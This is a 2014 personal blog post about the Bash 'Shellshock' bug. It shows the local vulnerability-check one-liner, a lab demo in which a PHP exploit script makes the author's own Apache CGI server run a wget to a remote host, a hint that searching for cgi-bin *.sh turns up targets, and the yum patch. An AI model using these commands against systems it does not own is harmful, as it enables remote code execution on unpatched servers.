You are here
Linux Bash Vulnerability
Yesterday, on Wednesday September 24, 2014 an artiicle appeared on Slashdot about a remote exploit on Linux. Usually I pay more attention to these things but for some reason I didn't look into it till today. After reading up on the vulnerability, I immediately patched my external facing systems, and started planning the update of all my Linux servers.
The vulnerability is on Linux but specifically BASH, the shell that most Linux distributions utilize by default.
It is a doozy, I am taking time out to write an article about it. It ranks up there with code red that hit the Internet over a decade ago.
Here is a link to the vulnerability
People are calling this vulnerability "shellshock"
I found a local way wo check if my Linux box is vulnerable, this command would tell you
env x='() { :;}; echo vulnerable' bash -c "echo this is a test"But that is no fun, I actually want to see this vulnerability in action, so I spun up a Linux box started apache.
I created a simple bash script in /var/www/cgi-bin called hello.sh
#!/bin/bash echo hello world
It is 46 lines long with about half of that being a comment on how to use it.
and I run this command on it
php bash.php -u http://victimip/cgi-bin/hello.sh -c "wget http://www.google.com -O /tmp/crap"
And just like that, I executed code on a remote Linux box.

So through http port 80, I was able to access a simple bash script and run arbritrary code.
People might say that that I pushed the issue by creating a bash script, but ANY bash script can be used. A google on the internet for cgi-bin *.sh should give ample targets.
The good news the fix is easy.
sudo yum update bash
I did this and was no longer able to execute code and the check script above provided some validation.
Still, this is early, there may be more to this vulnerability, other mechanisms (telnet, ssh, https, smtp, imap, pop3) may be vulnerable.
Theme by Danetsoft and Danang Probo Sayekti inspired by Maksimer
